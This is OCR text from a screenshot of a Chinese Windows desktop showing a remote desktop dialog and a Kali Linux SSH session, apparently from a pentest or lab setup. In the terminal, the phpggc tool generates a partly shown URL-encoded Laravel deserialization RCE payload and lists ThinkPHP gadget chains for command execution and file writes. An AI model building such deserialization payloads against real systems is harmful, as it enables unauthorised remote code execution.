 回收站
新建文件夹
(4)
81:47
新建 文本文
档 (8).txt
应用
目录
文档
图片
压缩
其它
PhpStorm 2022.3.2
IntelliJ IDEA 2023.1
MuMu多开器
MuMu模拟器
Nmap
IDMan
纯真IP地址数据库
oss-browser
PyCharm
桌面助手
21 : 34
07月07日 星期五 癸卯•兔•五月二十
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
远程桌面连接
远程桌面
连接
计算机(C):
8.130.162.64
用户名:
administrator
将使用保存的凭据连接到此计算机。可以编辑或删除这些凭据。
显示选项(O)
连接(N)
帮助(H)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali
2 aliyun
+
(root㉿ kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBr
%3BO%3A15%3A%22Faker%5CGenerat
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs
ent%22%3Bs%3A2%3A%22ls%22%3B%
(root㉿ kali)-[~/Desktop/phpggc-master]
# ./phpggc think
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
ThinkPHP/FW1 5.0.4-5.0.24 File write __destruct *
ThinkPHP/FW2 5.0.0-5.0.03 File write __destruct *
ThinkPHP/RCE1 5.1.x-5.2.x RCE: Command __destruct *
ThinkPHP/RCE2 5.0.24 RCE: Command __destruct *
ThinkPHP/RCE3 -6.0.1+ RCE: Command __destruct
ThinkPHP/RCE4 -6.0.1+ RCE: Command __destruct
(root㉿ kali)-[~/Desktop/phpggc-master]
#
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22
SSH2 xterm 128x22 22,5 2 会话 CAP NUM
中
21:34
2023-07-07